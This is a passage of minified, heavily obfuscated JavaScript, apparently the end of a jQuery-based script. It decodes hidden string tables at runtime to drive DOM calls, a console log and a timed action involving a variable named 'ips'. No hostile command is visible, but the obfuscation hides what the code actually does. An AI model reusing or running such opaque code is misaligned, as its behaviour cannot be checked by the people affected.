__Uint8Array="*HtiWXnoqP0M}[8Ua!xI/p_2=1&#;7@.R({dLYk$Ejb9|vrsKTeQJO6+yD^Gw]~<fF?Zu3\"SN`C)mBchlA4>Vg,z%:5",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function yd811F(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=utf8ArrayToStr(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}GbyD3Gn(__Array[__Buffer(uvupaN[79])](__Buffer(uvupaN[80]))[yd811F(uvupaN[76])](yd811F(511)),__Array[yd811F(uvupaN[77])](yd811F(513))[yd811F(514)](yd811F(515))[yd811F(516)]()[yd811F(uvupaN[76])](yd811F(517)),__Array[yd811F(uvupaN[77])](yd811F(518))[yd811F(uvupaN[78])](),__Array[yd811F(uvupaN[77])](yd811F(520))[yd811F(uvupaN[78])]())}else{GbyD3Gn(__Array[__Buffer(uvupaN[79])](__Buffer(uvupaN[80]))[__Buffer(521)](__Buffer(522)+__Buffer(523)+__Buffer(524)),__Array[__Buffer(uvupaN[79])](__Buffer(uvupaN[81]))[__Buffer(525)](),__Array[__Buffer(uvupaN[79])](__Buffer(526))[__Buffer(uvupaN[82])](),__Array[__Buffer(uvupaN[79])](__Buffer(528))[__Buffer(uvupaN[82])]())}return uvupaN[19]},[__String(529)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="`7/+6\"f*orZ<s]DHCNjuI1Ul.W&J|nX[4?dgYhFvB;35TRME$}@w_xAk9i^y:~p!0>eOb{KPzQLVcS2%8amq=#G,(t)",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Buffer(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}const utf8ArrayToStr=__globalObject(__String(530)+__Uint8Array[__Array(uvupaN[83])]+uvupaN[84]),yd811F=__globalObject(__Array(532)+__Uint8Array[__Array(uvupaN[83])]+uvupaN[84]);GbyD3Gn(yd811F[__Array(uvupaN[85])](__Array(534))[__Array(535)](ips[__Array(536)](ips[__Array(537)](__Array(538)),__Uint8Array[__Array(539)])),console[__Array(540)](__Uint8Array),setTimeout(function(){utf8ArrayToStr[__Array(uvupaN[85])](__Array(541))[__Array(542)]()},800))}})})(jQuery,_);;